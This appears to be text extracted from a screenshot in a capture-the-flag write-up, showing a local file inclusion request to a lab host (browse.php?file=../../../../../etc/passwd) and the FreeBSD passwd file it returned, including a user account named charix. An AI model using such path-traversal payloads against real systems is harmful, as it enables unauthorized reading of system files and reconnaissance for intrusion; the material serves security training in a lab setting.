 10.10.10.84/browse.php?file=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var
/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi
Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh